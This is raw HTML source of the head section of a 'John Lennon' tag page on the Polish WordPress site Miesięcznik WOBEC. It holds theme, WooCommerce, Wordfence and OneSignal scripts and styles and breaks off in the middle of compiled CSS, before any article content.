

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miesiecznik-wobec.pl/tag/john-lennon/
body_size: 21089
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>John Lennon | Miesięcznik internetowy WOBEC Piotr Kotlarz</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://miesiecznik-wobec.pl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z wpisami" href="https://miesiecznik-wobec.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z komentarzami" href="https://miesiecznik-wobec.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z wpisami otagowanymi jako John Lennon" href="https://miesiecznik-wobec.pl/tag/john-lennon/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://miesiecznik-wobec.pl/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://miesiecznik-wobec.pl/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://miesiecznik-wobec.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://miesiecznik-wobec.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miesiecznik-wobec.pl/wp-json/wp/v2/tags/1911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miesiecznik-wobec.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.3" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//miesiecznik-wobec.pl/?wordfence_lh=1&hid=5B4D66B04A132F9187DB0F502D805523');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/miesiecznik-wobec.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://miesiecznik-wobec.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'b97bed1a-a24c-4d75-9775-d8e27bf1f08d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "(Dziękuje za subskrypcje, Piotr Kotlarz)";
oneSignal_options['path'] = "https://miesiecznik-wobec.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4f716432-69c5-4efb-9ef6-8b17a5658ee8";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Chcesz otrzymywać powiadomienia o nowych artykułach ??";
oneSignal_options['promptOptions']['acceptButtonText'] = "Akceptuj";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dzięki";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/miesiecznik-wobec.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/miesiecznik-wobec.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#a8c9ad";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="6f5b405a70";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#a8c9ad;--td_slider_text:rgba(168,201,173,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#5b5b5b;--td_mobile_text_active_color:#8cce69}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a8c9ad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a8c9ad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a8c9ad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a8c9ad}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#282828}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1c1c1c}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#a8c9ad}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#608729}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#608729}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #608729 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#608729}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#303030}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#303030}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9cbaa1}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9cbaa1 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9cbaa1}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9cbaa1}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 